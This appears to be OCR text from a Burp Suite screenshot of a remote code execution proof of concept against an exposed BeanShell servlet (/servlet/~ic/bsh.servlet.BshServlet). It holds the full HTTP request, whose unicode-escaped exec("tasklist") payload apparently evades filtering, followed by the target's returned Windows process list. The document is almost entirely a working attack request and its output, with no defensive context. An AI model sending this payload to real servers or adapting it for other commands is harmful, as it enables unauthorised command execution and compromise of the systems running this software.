 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
bsh.script=%5cu0065%5cu0078%5cu0065%5cu0063%28%22tasklist%22%29
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
conhost.exe 7920 1 4,712 K
UserClient.exe 8040 1 19,956 K
GNCEFExternal.exe 3636 1 18,900 K
rundll32.exe 7520 1 4,244 K
svchost.exe 1896 Services 0 3,188 K
WerFault.exe 6068 1 13,404 K
rundll32.exe 7180 1 44 K
cmd.exe 6368 1 2,332 K
conhost.exe 6400 1 3,980 K
cmd.exe 7632 1 2,492 K
msra.exe 6480 1 3,504 K
msra.exe 6556 1 14,704 K
tasklist.exe 7388 1 6,252 K
conhost.exe 7188 1 3,816 K
WmiPrvSE.exe 6920 Services 0 6,564 K
Script Return Value
null
Script
\u0065\u0078\u0065\u0063("tasklist")
Capture Stdout/Stderr: Display Raw Output:
Evaluate